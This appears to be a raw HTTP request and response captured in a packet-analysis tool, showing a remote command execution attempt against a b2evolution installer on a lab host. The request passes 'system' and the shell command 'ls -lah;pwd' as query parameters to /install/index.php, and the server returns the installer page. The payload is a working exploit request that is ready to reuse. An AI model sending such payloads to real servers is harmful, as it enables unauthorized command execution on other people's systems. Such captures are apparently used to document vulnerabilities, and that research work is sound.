 GET /install/index.php?0=system&1=ls%20-lah;pwd HTTP/1.1
Host: 192.168.2.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Cookie: session_b2evo=2_cXt1ZdxnHnGJkyxoffV6OXcDk3jcyOsn
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 08 Feb 2018 10:35:58 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Cache-Control: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=utf-8
2105
<!DOCTYPE html>
<html lang="en-US">
<head>
<base href="http://192.168.2.20/install/">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="noindex, follow" />
<title>b2evo installer</title>
<script type="text/javascript" src="../rsc/js/jquery.min.js"></script>
<!-- Bootstrap -->
<script type="text/javascript" src="../rsc/js/bootstrap/bootstrap.min.js"></script>
<link href="../rsc/css/bootstrap/bootstrap.min.css" rel="stylesheet">
<link href="../rsc/build/b2evo_helper_screens.css" rel="stylesheet">
1 客户端 分组，9 服务器 分组，1 turn(s).
整个对话（10 kB） 显示和保存数据为 ASCII
查找：
滤掉此流 打印 Save as… 返回 Close